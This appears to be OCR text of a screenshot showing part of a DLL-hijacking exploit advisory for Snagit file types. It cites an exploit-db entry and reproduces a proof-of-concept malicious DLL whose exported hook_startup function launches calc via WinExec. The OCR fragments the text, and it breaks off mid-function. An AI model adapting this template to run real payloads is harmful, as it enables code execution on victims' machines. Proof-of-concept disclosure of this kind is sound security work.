
Affected types: snag , snagcc , 
snagprof

Code :(used the one from this 
advisory:http://www.exploit-
db.com/exploits/14758/):

*/
#
include
<windows.h>
#
define
 DLLIMPORT __declspec 
(dllexport)
DLLIMPORT 
void
hook_startup
(
)
{
evil
(
)
;
}
int
evil
(
)
{
WinExec
(
"calc"
,
0
)
;
exit
(
0
)
;
return
0
;